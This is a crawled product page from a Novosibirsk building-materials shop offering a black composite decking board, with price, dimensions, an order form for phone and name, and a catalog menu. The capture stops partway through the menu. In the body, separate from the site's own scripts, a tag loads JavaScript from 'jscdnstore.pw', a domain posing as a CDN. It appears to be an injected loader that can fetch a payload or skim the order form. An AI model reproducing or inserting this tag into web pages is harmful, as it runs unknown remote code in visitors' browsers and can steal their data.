

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/terrasnaya-doska-klassik/terrasnaya-doska-paluba-chernoe-derevo-1901/
body_size: 115580
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Террасная доска Палуба Черное дерево 1901 в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Террасная доска Палуба Черное дерево 1901 в Новосибирске по лучшей цене" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768850901','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d82128b622ec3f55b26b29838aba7630'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/terrasnaya-doska/" title="Террасная доска" itemprop="item"><span itemprop="name">Террасная доска</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/terrasnaya-doska-klassik/" title="Террасная доска Классик" itemprop="item"><span itemprop="name">Террасная доска Классик</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Террасная доска Палуба Черное дерево 1901 в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/87f/87f947264330f2ec8169ae7afcf6ae76.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/87f/87f947264330f2ec8169ae7afcf6ae76.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/87f/87f947264330f2ec8169ae7afcf6ae76.jpg"

                                            alt="Террасная доска Палуба Черное дерево 1901"
                                            title="Террасная доска Палуба Черное дерево 1901"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">от 3029 руб за м²                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Террасная доска&nbsp;&nbsp;Палуба Цвет: Черное дерево 1901                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3000/4000 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        147 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        24 мм</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Террасная доска Палуба Черное дерево 1901"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
